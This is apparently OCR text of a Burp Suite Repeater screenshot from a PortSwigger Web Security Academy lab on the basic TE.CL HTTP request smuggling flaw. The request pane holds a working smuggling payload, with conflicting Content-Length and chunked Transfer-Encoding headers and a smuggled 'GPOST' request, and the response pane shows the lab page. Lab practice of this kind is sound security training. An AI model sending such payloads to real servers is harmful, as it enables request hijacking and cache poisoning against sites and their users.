 1
2
3
4
22:05
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
HM
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × 2 × 6 × +
Send Cancel < > Target: https://0ac3002a03f370ae83b6b53a00d20025.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0ac3002a03f370ae83b6b53a00d20025.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 0
17 Transfer-Encoding: chunked
18
19 12
20 GPOST / HTTP/1.1
21 Host: 0ac3002a03f370ae83b6b53a00d20025.web-security-academy.net
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 25
24
25 HMCyberAcademy
26 0
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=seIhfluODSpZuruom82OxHpNwXG7jQoe; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8086
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>
23 <a class=link-back href='
Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 0
Request Headers 16
Response Headers 5
Done
8,302 bytes | 191 millis